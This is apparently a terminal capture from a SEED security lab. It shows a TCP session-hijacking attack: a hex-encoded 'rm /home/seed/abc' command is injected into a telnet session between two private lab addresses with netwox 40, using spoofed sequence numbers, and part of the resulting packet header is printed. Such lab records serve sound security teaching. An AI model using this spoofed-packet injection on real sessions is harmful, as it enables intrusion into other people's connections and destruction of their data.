 [09/12/20]seed@VM:~$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more informat
ion.
>>> "\nrm /home/seed/abc\n".encode("hex")
'0a726d202f686f6d652f736565642f6162630a'
>>> exit()
[09/12/20]seed@VM:~$ sudo netwox 40 -l 10.0.2.5 -m 10.0.2.6 -o 606
56 -p 23 -q 1340960162 -r 3934782541 -H '0a726d202f686f6d652f73656
5642f6162630a'
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x003B=59___________|
|              id               |r|D|M|       offsetfrag        |
|_________0x5796=22422__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0x4B1D_____________|
|                            source                             |
|___________________________10.0.2.5____________________________|
|                          destination                          |
|___________________________10.0.2.6____________________________|